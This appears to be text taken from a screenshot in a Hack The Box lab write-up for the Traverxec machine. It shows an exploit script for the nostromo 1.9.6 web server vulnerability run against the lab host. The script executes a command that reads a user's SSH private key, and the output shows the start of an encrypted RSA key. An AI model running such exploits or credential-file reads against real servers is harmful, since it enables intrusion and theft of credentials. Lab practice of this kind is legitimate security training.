 root@kali:~/HTB/boxes/linux/Traverxec# python cve2019_16278.py 10.10.10.165 80 'more /tmp/test/home/da
vid/.ssh/id_rsa'
------------------------
HTTP/1.1 200 OK
Date: Fri, 10 Apr 2020 15:55:40 GMT
Server: nostromo 1.9.6
Connection: close
::::::::::::::
/tmp/test/home/david/.ssh/id_rsa
::::::::::::::
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,477EEFFBA56F9D283D349033D5D08C4F
seyeH/feG19TlUaMdvHZK/2qfy8pwwdr9sg75x4hPpJJ8YauhWorCN4LPJV+wfCG
tuiBPfZy+ZPklLkOneIggoruLkVGW4k4651pwekZnjsT8IMM3jndLNSRkjxCTX3W
KzW9VFPujSQZnHM9Jho6J8O8LTzl+s6GjPpFxjo2Ar2nPwjofdQejPBeO7kXwDFU